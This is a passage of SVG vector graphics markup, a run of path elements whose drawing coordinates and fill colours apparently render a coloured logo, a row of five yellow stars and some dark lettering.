228.74835981 518.82518314 226.65808634 518.82448141 C211.37265316 518.81942769 196.08722592 518.81710132 180.80179238 518.82191586 C179.768893 518.82224088 179.768893 518.82224088 178.71512697 518.82257247 C175.24821668 518.82368128 171.78130642 518.82484026 168.31439616 518.82602088 C143.25543421 518.83454927 118.19652743 518.83033815 93.13757244 518.80325378 C79.88259341 518.78931844 66.62771976 518.78635969 53.372739 518.79918848 C44.52254517 518.80664119 35.67244021 518.79957854 26.82226371 518.78063037 C21.77749152 518.77023167 16.73293165 518.76614024 11.68816189 518.77960891 C7.09669262 518.79173188 2.50562947 518.78538327 -2.0858047 518.76444882 C-3.73435394 518.76013561 -5.38293787 518.76247541 -7.03146298 518.77238324 C-24.7125655 518.87085721 -38.2935864 513.94424015 -51.32390594 501.73215103 C-60.82268074 491.59480314 -65.76314785 478.81404037 -65.78234577 465.01975632 C-65.784698 464.29863466 -65.78705023 463.577513 -65.78947374 462.83453918 C-65.79614541 460.41143794 -65.79570607 457.98839055 -65.79529572 455.56528091 C-65.79859548 453.81306486 -65.80232129 452.06084956 -65.80643719 450.30863523 C-65.81645251 445.48795837 -65.82017324 440.66729396 -65.8228265 435.84660816 C-65.82673095 430.64939279 -65.83630921 425.45218726 -65.84503937 420.25497818 C-65.86479999 407.70071803 -65.87486957 395.14645707 -65.88376716 382.59218526 C-65.88815079 376.67944362 -65.89351742 370.76670288 -65.89875603 364.85396194 C-65.91576805 345.19733491 -65.93026203 325.54070843 -65.93750477 305.88407516 C-65.93941465 300.78330357 -65.94133498 295.68253198 -65.94329071 290.58176041 C-65.94377445 289.31399606 -65.94425819 288.04623171 -65.94475659 286.74005026 C-65.95305617 266.20496803 -65.97839202 245.66994407 -66.01087139 225.13488728 C-66.04394875 204.04976366 -66.06195415 182.96466964 -66.06514901 161.87951994 C-66.06731349 150.04191316 -66.07605321 138.20439133 -66.10161018 126.36680984 C-66.12332639 116.28494599 -66.13136303 106.20318773 -66.1216434 96.12130314 C-66.11710139 90.97944873 -66.11897935 85.83781217 -66.13840485 80.6959877 C-66.15605615 75.98297246 -66.15502276 71.27033368 -66.13950755 66.55731434 C-66.13713448 64.85804669 -66.14143935 63.15875283 -66.1533362 61.45952517 C-66.26886697 43.85912351 -62.31875514 29.66837361 -50.02703094 16.60715103 C-35.60297683 2.32520583 -19.54048015 -0.0608596 0 0 Z " fill="#F8F8F8" transform="translate(65.64812469482422,0.7483177185058594)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.45870498 20.49322899 -58.2639289 27.43541874 -62.3125 36.4296875 C-64.8977085 45.33653867 -64.86897499 56.15646722 -60.76171875 64.6015625 C-54.7880226 73.9726977 -47.7821362 79.38512127 -37.3125 82.875 C-26.31964026 83.89963406 -16.97100137 82.16811166 -7.875 75.6875 C-3.71202101 71.11837671 -1.25750826 65.71002478 0.6875 59.875 C-9.5425 59.875 -19.7725 59.875 -30.3125 59.875 C-30.3125 52.615 -30.3125 45.355 -30.3125 37.875 C-12.4925 37.875 5.3275 37.875 23.6875 37.875 C27.00976751 54.48633757 23.28237824 70.8061274 14.328125 85.03515625 C13 87 13 87 10.6875 89.875 C10.0275 89.875 9.3675 89.875 8.6875 89.875 C8.6875 90.535 8.6875 91.195 8.6875 91.875 C-2.86398457 103.15468493 -17.63100493 106.35122931 -33.11669922 106.30224609 C-49.11077157 105.98483608 -61.85835537 99.45131435 -73.015625 88.1328125 C-83.20972786 76.21718896 -89.32687525 61.10558904 -88.76171875 45.26171875 C-86.65700853 29.39403391 -79.4044268 14.20377819 -66.96484375 3.9375 C-46.42343787 -11.16743237 -21.7898488 -14.0256498 0 0 Z " fill="#329E50" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C19.25089844 31.09988281 20.06429687 31.13726562 20.90234375 31.17578125 C27.88093938 31.57612813 34.67877803 32.30415913 41.5625 33.5 C42.28429443 33.62221924 43.00608887 33.74443848 43.74975586 33.87036133 C50.52615308 35.10003652 50.52615308 35.10003652 53.4375 37.0625 C54.625 39.6875 54.625 39.6875 54.4375 43.0625 C51.73480634 47.59570331 47.45027205 51.05564475 43.62890625 54.62890625 C42.95214844 55.27480713 42.27539062 55.92070801 41.578125 56.58618164 C40.20976743 57.88750384 38.82321745 59.17000122 37.41796875 60.43139648 C33.85611819 63.73699808 33.85611819 63.73699808 31.94677734 68.07958984 C31.85281654 72.38836402 32.86847258 76.54006954 33.9375 80.6875 C35.51282828 87.67472161 36.67246544 94.93470733 35.4375 102.0625 C33.72265625 104.01953125 33.72265625 104.01953125 31.4375 105.0625 C26.70338113 104.89668148 22.3333333 102.32926139 18.125 100.3125 C17.36606445 99.95414062 16.60712891 99.59578125 15.82519531 99.2265625 C11.95471864 97.37220229 8.2631552 95.45084551 4.6875 93.0625 C1.20402879 90.91882541 0.36223331 90.50979929 -3.5625 91.0625 C-6.07308722 92.37948232 -8.37884334 93.72004657 -10.75 95.25 C-12.08316507 96.0765949 -13.41780507 96.9008157 -14.75390625 97.72265625 C-15.72674561 98.32424561 -15.72674561 98.32424561 -16.71923828 98.93798828 C-19.16990263 100.43305583 -21.65192922 101.8415504 -24.1875 103.1875 C-24.92226563 103.58195312 -25.65703125 103.97640625 -26.4140625 104.3828125 C-29.23592936 105.27554856 -30.78489036 105.0602821 -33.5625 104.0625 C-36.26574864 101.36516656 -36.99387216 99.33725063 -37 95.5625 C-36.86415272 88.88787007 -35.33896919 82.44282203 -33.81030273 75.96875 C-33.62282471 75.13472656 -33.43534668 74.30070312 -33.2421875 73.44140625 C-32.97510986 72.32100952 -32.97510986 72.32100952 -32.70263672 71.17797852 C-32.52600998 68.51165324 -33.12993714 67.29568876 -34.5625 65.0625 C-36.58996254 63.07757164 -38.62574943 61.18654122 -40.75 59.3125 C-54.63045681 46.72017715 -54.63045681 46.72017715 -55.5 41.0625 C-55.520625 40.0725 -55.54125 39.0825 -55.5625 38.0625 C-50.06063911 33.42985672 -44.56654207 33.06440752 -37.5625 32.375 C-34.43945884 32.03365311 -31.31684009 31.69057805 -28.19555664 31.33349609 C-26.15633576 31.12361801 -24.1072007 31.00896056 -22.05859375 30.93359375 C-19.21297398 30.22216523 -19.21297398 30.22216523 -17.47265625 26.921875 C-16.83510854 25.56203053 -16.22035401 24.19133925 -15.625 22.8125 C-14.94979902 21.3571981 -14.27268269 19.90278347 -13.59375 18.44921875 C-13.25859375 17.71622559 -12.9234375 16.98323242 -12.578125 16.22802734 C-11.04616476 12.96156405 -9.35005322 9.79263631 -7.625 6.625 C-7.05910156 5.57441406 -6.49320313 4.52382812 -5.91015625 3.44140625 C-4.00034916 0.07018156 -4.00034916 0.07018156 0 0 Z " fill="#FAB72F" transform="translate(641.5625,229.9375)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C18.99953125 31.09988281 19.5615625 31.13726562 20.140625 31.17578125 C26.72385241 31.69072695 33.27030952 32.48930084 39.8125 33.375 C40.68036133 33.48046143 41.54822266 33.58592285 42.44238281 33.69458008 C47.52912053 34.4140014 50.66673091 35.29948969 54.4375 39.0625 C53.98623512 43.89432558 52.9904694 46.12276918 49.5078125 49.48046875 C48.71246094 50.25970703 47.91710937 51.03894531 47.09765625 51.84179688 C46.26105469 52.63650391 45.42445313 53.43121094 44.5625 54.25 C43.73363281 55.05630859 42.90476562 55.86261719 42.05078125 56.69335938 C40.51097829 58.18962994 38.96609444 59.68070226 37.41455078 61.16479492 C36.76212402 61.7910376 36.10969727 62.41728027 35.4375 63.0625 C34.86177246 63.56402588 34.28604492 64.06555176 33.69287109 64.58227539 C31.79271823 66.82277068 32.13014958 69.08514971 32.23828125 71.90429688 C32.54880703 75.26832614 33.22199067 78.51320696 33.9375 81.8125 C36.7525368 95.81866384 36.7525368 95.81866384 35.4375 102.0625 C33.72265625 103.94921875 33.72265625 103.94921875 31.4375 105.0625 C27.99530465 104.61135572 25.12913724 103.61622189 22.00390625 102.13671875 C21.18986328 101.75193359 20.37582031 101.36714844 19.53710938 100.97070312 C18.28124023 100.36645508 18.28124023 100.36645508 17 99.75 C16.16662109 99.35876953 15.33324219 98.96753906 14.47460938 98.56445312 C10.79695825 96.81139097 7.5583788 95.15259878 4.27734375 92.70703125 C1.48244697 90.76934708 1.48244697 90.76934708 -2.04296875 91.078125 C-5.8791901 92.15107481 -8.55952076 93.61594339 -11.875 95.8125 C-15.87151737 98.37912914 -19.86406426 100.89713051 -24.0625 103.125 C-25.19171875 103.73021484 -25.19171875 103.73021484 -26.34375 104.34765625 C-29.20766038 105.27035977 -30.74055627 105.08408028 -33.5625 104.0625 C-35.56688745 102.06688449 -36.431474 100.70582587 -36.99609375 97.93359375 C-37.00789857 90.57919201 -35.60429645 83.7343737 -33.89819336 76.61303711 C-33.6218103 75.42979858 -33.6218103 75.42979858 -33.33984375 74.22265625 C-33.08062134 73.16510132 -33.08062134 73.16510132 -32.81616211 72.08618164 C-32.52177249 69.73758147 -32.73262129 68.27664013 -33.5625 66.0625 C-35.55911292 64.01090788 -37.54079168 62.12944387 -39.6875 60.25 C-40.87459321 59.18328716 -42.06079776 58.1155845 -43.24609375 57.046875 C-43.81827637 56.53447266 -44.39045898 56.02207031 -44.97998047 55.49414062 C-55.1886688 46.25875827 -55.1886688 46.25875827 -56.0625 41.125 C-55.5625 38.0625 -55.5625 38.0625 -53.28125 35.9765625 C-48.52988825 33.02804733 -43.00679075 32.91088128 -37.5625 32.375 C-34.43840662 32.0335381 -31.31494413 31.69063103 -28.19335938 31.3269043 C-25.5625 31.0625 -25.5625 31.0625 -22.09375 31.0390625 C-18.40315971 29.61522365 -17.69772079 27.24043892 -16.13867188 23.72412109 C-15.78353516 22.86641113 -15.42839844 22.00870117 -15.0625 21.125 C-14.2955206 19.38761646 -13.52470914 17.65191936 -12.75 15.91796875 C-12.38003906 15.08056152 -12.01007812 14.2431543 -11.62890625 13.38037109 C-5.51739856 0.09679647 -5.51739856 0.09679647 0 0 Z " fill="#FAB72F" transform="translate(761.5625,229.9375)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.48846906 48.02705986 47.26220282 51.44587296 43.34375 54.890625 C35.65641724 61.3517636 35.65641724 61.3517636 31.37109375 70.04296875 C31.62624529 73.39134208 32.2138497 76.29040055 33.1875 79.5 C33.55111449 80.97687256 33.90620084 82.45588933 34.25 83.9375 C34.50330078 84.97583984 34.50330078 84.97583984 34.76171875 86.03515625 C35.6907833 91.41350242 36.00616067 97.10238985 35.1875 102.5 C33.4765625 104.4765625 33.4765625 104.4765625 31.1875 105.5 C26.45338113 105.33418148 22.0833333 102.76676139 17.875 100.75 C17.11606445 100.39164062 16.35712891 100.03328125 15.57519531 99.6640625 C11.70471864 97.80970229 8.0131552 95.88834551 4.4375 93.5 C1.01246396 91.39228551 0.043763 91.07613097 -3.8125 91.5 C-6.1981979 92.53745713 -6.1981979 92.53745713 -8.5 94.0546875 C-9.36367188 94.58707031 -10.22734375 95.11945313 -11.1171875 95.66796875 C-12.00664062 96.23128906 -12.89609375 96.79460937 -13.8125 97.375 C-15.58128444 98.47984941 -17.35205806 99.58152197 -19.125 100.6796875 C-20.29482422 101.41807861 -20.29482422 101.41807861 -21.48828125 102.17138672 C-24.81298463 104.07191569 -27.56510201 105.5593999 -31.4375 105.375 C-34.40615204 104.28128609 -35.16536452 103.16901273 -36.8125 100.5 C-38.32705627 92.94086331 -36.02576171 85.09037845 -34.14819336 77.78271484 C-32.60883973 72.0894374 -32.60883973 72.0894374 -33.8125 66.5 C-36.02902361 64.00007995 -38.4867436 61.82141933 -41 59.625 C-53.85533326 48.21197242 -53.85533326 48.21197242 -55.9375 42.3125 C-55.8125 39.5 -55.8125 39.5 -54 37.1875 C-50.25219831 34.2963387 -48.14302034 34.45100147 -43.44140625 34.5546875 C-29.44647416 34.91217785 -29.44647416 34.91217785 -17.40136719 29.23388672 C-13.69513081 23.67649208 -11.70222323 17.60995239 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(521.8125,229.5)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.4848266 48.03316932 47.23256927 51.46889815 43.34375 54.9609375 C35.88531303 61.24805881 35.88531303 61.24805881 31.37109375 69.52734375 C31.63806122 72.39005648 32.26342468 74.78092882 33.1875 77.5 C33.57036515 79.26485099 33.92422033 81.03622515 34.25 82.8125 C34.42015625 83.70582031 34.5903125 84.59914063 34.765625 85.51953125 C36.78113433 99.7587314 36.78113433 99.7587314 34.04296875 104.46875 C31.10851676 106.09968753 29.38878236 105.38466351 26.1875 104.5 C23.32954063 103.37973723 20.57413315 102.08822422 17.8125 100.75 C17.05735107 100.39236572 16.30220215 100.03473145 15.52416992 99.66625977 C11.66475242 97.81031249 8.03351786 95.8732259 4.5 93.4375 C1.45955645 91.28405194 1.45955645 91.28405194 -1.3671875 91.50390625 C-7.46564053 93.26706444 -12.63825382 96.90464765 -18.02539062 100.1953125 C-22.99866925 103.15143217 -26.94551174 105.47702224 -32.8125 105.5 C-35.50147315 103.50050715 -36.52985928 101.91320358 -37.19140625 98.60546875 C-37.56827571 91.66377651 -35.7623785 84.89232206 -34.1484375 78.18896484 C-33.96410156 77.39828613 -33.77976562 76.60760742 -33.58984375 75.79296875 C-33.41702881 75.0868042 -33.24421387 74.38063965 -33.06616211 73.65307617 C-32.7506623 70.97512347 -33.01261242 69.07741553 -33.8125 66.5 C-35.27263004 64.61452339 -35.27263004 64.61452339 -37.19921875 63.01171875 C-38.2365918 62.07489258 -38.2365918 62.07489258 -39.29492188 61.11914062 C-40.02259766 60.48169922 -40.75027344 59.84425781 -41.5 59.1875 C-52.245118 49.69386072 -52.245118 49.69386072 -55.8125 43.5 C-56 40.1875 -56 40.1875 -54.8125 37.5 C-50.86928972 34.46785957 -48.04338319 34.20579209 -43.1484375 34.359375 C-29.32209634 34.81805981 -29.32209634 34.81805981 -17.41455078 29.24267578 C-13.70345904 23.6804503 -11.70416494 17.61624596 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(401.8125,229.5)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.29205322 0.88260498 8.58410645 1.76520996 8.88500977 2.67456055 C14.00928193 18.81391554 14.00928193 18.81391554 24.77258301 31.05859375 C32.90539024 34.47442461 42.24324629 34.65577606 50.93823242 34.67651367 C54.35076153 35.03705917 55.76750405 35.38779746 58 38 C58.53710938 40.88354492 58.53710938 40.88354492 58 44 C56.07226562 46.46606445 56.07226562 46.46606445 53.40625 48.86328125 C52.45878906 49.75080078 51.51132812 50.63832031 50.53515625 51.55273438 C49.02138618 52.93631139 47.50102799 54.31158092 45.97216797 55.6784668 C39.98999799 60.72727254 39.98999799 60.72727254 36.29101562 67.37670898 C36.24865049 69.71511321 36.50941059 71.71601648 37 74 C37.10634766 74.70406982 37.21269531 75.40813965 37.32226562 76.13354492 C37.65688406 78.25010436 38.06997774 80.33843714 38.5 82.4375 C41.51497192 98.49446952 41.51497192 98.49446952 38.375 103.6875 C35.04168078 105.52959746 33.70696977 104.94336562 30 104 C26.54391804 102.52989752 23.21453993 100.84094992 19.875 99.125 C18.98167969 98.67769531 18.08835937 98.23039062 17.16796875 97.76953125 C10.47000698 94.37549681 10.47000698 94.37549681 7.92504883 92.34228516 C5.93216754 90.67094321 5.93216754 90.67094321 2.64453125 91.078125 C-1.31051446 92.07854385 -3.9204798 93.50273381 -7.3125 95.75 C-21.66961637 104.95838601 -21.66961637 104.95838601 -27.5 105.0625 C-30 104 -30 104 -31.13671875 102.1640625 C-33.84967411 95.36326038 -31.46231381 87.21211968 -30.06762695 80.29223633 C-29.11775872 75.4233865 -28.51383601 70.95990706 -29 66 C-30.76467355 63.48495115 -30.76467355 63.48495115 -33.375 61.625 C-37.26648874 58.4319836 -40.94351815 55.19185061 -44.5 51.625 C-45.3146875 50.81289063 -46.129375 50.00078125 -46.96875 49.1640625 C-49.51759434 46.44856295 -50.90706378 44.74348973 -51.375 41 C-51 38 -51 38 -49.234375 36.37890625 C-42.50352043 32.22507467 -32.96778339 32.47747965 -25.24560547 31.69702148 C-24.49682129 31.62040283 -23.74803711 31.54378418 -22.9765625 31.46484375 C-22.30705566 31.399021 -21.63754883 31.33319824 -20.94775391 31.26538086 C-20.30499512 31.17780518 -19.66223633 31.09022949 -19 31 C-17.96915283 30.88918091 -17.96915283 30.88918091 -16.91748047 30.77612305 C-14.0556858 29.61777759 -13.59936747 27.8856971 -12.34375 25.1171875 C-11.87839844 24.11429688 -11.41304687 23.11140625 -10.93359375 22.078125 C-10.46050781 21.02109375 -9.98742187 19.9640625 -9.5 18.875 C-8.55449102 16.80879236 -7.60662564 14.74366119 -6.65625 12.6796875 C-5.98335937 11.21354004 -5.98335937 11.21354004 -5.296875 9.71777344 C-3.69572597 6.36235344 -1.91338674 3.18596944 0 0 Z " fill="#FAB72E" transform="translate(878,230)"/>
<path d="M0 0 C8.85887343 5.10487249 12.30033873 12.46871945 14.9609375 22.046875 C15.20070313 23.04203125 15.44046875 24.0371875 15.6875 25.0625 C15.87957031 25.81273437 16.07164062 26.56296875 16.26953125 27.3359375 C18.27378013 40.41038349 17.17927594 53.66332682 12.6875 66.0625 C12.254375 67.27486328 12.254375 67.27486328 11.8125 68.51171875 C8.97801046 75.15505361 3.45251974 80.10967305 -3.125 83 C-9.4481376 84.98762675 -16.42485514 85.23879863 -22.5625 82.5625 C-31.27235006 77.43277236 -35.1396266 69.33323945 -38.3125 60.0625 C-38.56 59.34578125 -38.8075 58.6290625 -39.0625 57.890625 C-43.15424433 43.22854116 -40.90116807 24.91610231 -34.03125 11.57421875 C-26.75583721 -0.45042183 -13.27272625 -5.92387015 0 0 Z " fill="#161616" transform="translate(275.3125,247.9375)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 40.04 147.34 36.08 147 32 C145.68 32.99 144.36 33.98 143 35 C138.94589506 35.66917826 135.06180414 35.60565889 131 35 C127.67752685 32.54136987 124.38807283 29.38347837 123.69360352 25.11816406 C123.62313777 22.82816032 123.57907525 20.54106847 123.5625 18.25 C123.52962891 17.46367187 123.49675781 16.67734375 123.46289062 15.8671875 C123.41520246 10.64750074 124.32507574 7.43309579 127.65356445 3.36474609 C130.58534069 0.39309983 133.28054878 -0.30316752 137.375 -0.375 C142.07203505 -0.29736306 144.41316306 1.05695431 148 4 C148.33 3.01 148.66 2.02 149 1 C150.65 1 152.3 1 154 1 C154 15.19 154 29.38 154 44 C347.38 44 540.76 44 740 44 C740 44.66 740 45.32 740 46 C546.62 46 353.24 46 154 46 C154 47.32 154 48.64 154 50 C152.02 50 150.04 50 148 50 C148 48.68 148 47.36 148 46 C129.42409727 46.06050188 110.84833952 46.13797857 92.27259445 46.23571491 C83.64772513 46.28069805 75.02289733 46.32010686 66.39794922 46.34643555 C58.8812433 46.36939528 51.36466852 46.40277051 43.84806657 46.44870156 C39.86733691 46.47266123 35.88673734 46.49137196 31.90593719 46.49761391 C28.1597518 46.50365245 24.41389939 46.5236072 20.66783714 46.55427551 C19.29241687 46.56307559 17.91695311 46.56677424 16.54150581 46.56500816 C14.66424937 46.56335869 12.78700725 46.58180074 10.90985107 46.60127258 C9.85900707 46.60588155 8.80816307 46.61049051 7.72547531 46.61523914 C4.62261003 47.0532769 3.36835946 48.02603559 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#959595" transform="translate(213,391)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.352935 20.44386967 -58.20389397 27.36965109 -62.3828125 36.16796875 C-63.61069908 41.06403752 -63.1498226 45.43994947 -62.8125 50.4375 C-62.28196708 59.25712288 -62.28196708 59.25712288 -64.57958984 62.86425781 C-69.46921908 68.00986586 -75.66819014 71.49930986 -82.3125 73.875 C-89.33085112 55.34110189 -90.0126541 41.06830718 -81.92578125 22.73046875 C-74.10007033 7.40065148 -61.51151066 -1.21236374 -45.69921875 -7.09765625 C-29.8273064 -12.15315426 -13.81942046 -8.89525915 0 0 Z " fill="#E43E35" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C6.45821523 3.6579331 10.33824107 9.65926837 12.78125 16.5546875 C15.29098025 27.30643128 13.70489084 38.31562338 8.00390625 47.765625 C2.95659433 54.34169005 -3.53844267 56.70178425 -11.58203125 57.79296875 C-19.95176809 58.21253139 -26.29020617 56.08745078 -32.62890625 50.5859375 C-40.0494133 42.82390084 -41.13508263 34.57030573 -41.11694336 24.19677734 C-40.81913319 16.03287571 -38.44667664 9.24815806 -32.5546875 3.390625 C-22.91334744 -4.2565859 -11.2453615 -4.68147509 0 0 Z " fill="#181818" transform="translate(755.55859375,124.6171875)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C19.37840981 19.12302873 26.74176063 38.25172764 34.00628662 57.41836548 C34.62751496 59.05722831 35.24930127 60.69587974 35.87164307 62.33432007 C36.73778863 64.61545275 37.60169669 66.89741883 38.46484375 69.1796875 C38.85280876 70.20034554 38.85280876 70.20034554 39.24861145 71.24162292 C41 75.88516471 41 75.88516471 41 77 C37.04 77 33.08 77 29 77 C25.04 66.11 25.04 66.11 21 55 C10.77 54.67 0.54 54.34 -10 54 C-10.33 55.65 -10.66 57.3 -11 59 C-11.42969351 60.39973955 -11.88788735 61.79106777 -12.375 63.171875 C-12.63796875 63.91824219 -12.9009375 64.66460937 -13.171875 65.43359375 C-13.44515625 66.19800781 -13.7184375 66.96242188 -14 67.75 C-14.27328125 68.52988281 -14.5465625 69.30976563 -14.828125 70.11328125 C-16.87078841 75.87078841 -16.87078841 75.87078841 -18 77 C-21.66655195 77.14300125 -25.33144219 77.04216733 -29 77 C-24.10987057 62.73243461 -18.89655012 48.60408238 -13.51904297 34.51342773 C-12.23475013 31.14753291 -10.95498766 27.77994018 -9.67578125 24.41210938 C-8.85182358 22.24729644 -8.02761426 20.08257928 -7.203125 17.91796875 C-6.82496643 16.92314987 -6.44680786 15.92833099 -6.05718994 14.90336609 C-4.14031353 9.88591267 -2.15965942 4.91804052 0 0 Z " fill="#161616" transform="translate(379,104)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(640.23046875,124.796875)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(521.23046875,124.796875)"/>
<path d="M0 0 C13.53 0 27.06 0 41 0 C41 3.63 41 7.26 41 11 C30.77 11 20.54 11 10 11 C9.18860234 18.27877644 9.18860234 18.27877644 8.4375 25.5625 C8.35371094 26.40941406 8.26992187 27.25632812 8.18359375 28.12890625 C8.09271484 29.05509766 8.09271484 29.05509766 8 30 C8.57105469 29.95359375 9.14210937 29.9071875 9.73046875 29.859375 C18.9442366 29.44922317 28.23295305 31.31840281 35.5625 37.1875 C40.69312603 42.28558507 43.17537572 47.83166488 43.375 55.0625 C42.89956678 64.67516541 40.2406558 71.01800318 33.1796875 77.73046875 C25.20211518 84.27078613 16.61141983 85.56633121 6.48828125 85.3671875 C0.53247065 84.74026007 -4.67940534 82.66029733 -10 80 C-9.01 76.7 -8.02 73.4 -7 70 C1.75 71.875 1.75 71.875 4 73 C11.51879157 73.64964063 18.92360316 74.0313163 25 69 C28.34963748 65.40224122 29.26670317 61.78569966 29.5 56.9375 C29.29460901 52.27724934 28.18298215 49.52708833 25 46 C20.56274492 42.78299007 16.62437379 41.92545267 11.234375 41.68359375 C10.34492188 41.64169922 9.45546875 41.59980469 8.5390625 41.55664062 C7.15847656 41.49766602 7.15847656 41.49766602 5.75 41.4375 C4.81414062 41.39431641 3.87828125 41.35113281 2.9140625 41.30664062 C0.60951359 41.2008195 -1.69513839 41.09873443 -4 41 C-4.31175512 31.73827486 -3.36037735 22.90105689 -2 13.75 C-1.34 9.2125 -0.68 4.675 0 0 Z " fill="#171717" transform="translate(147,247)"/>
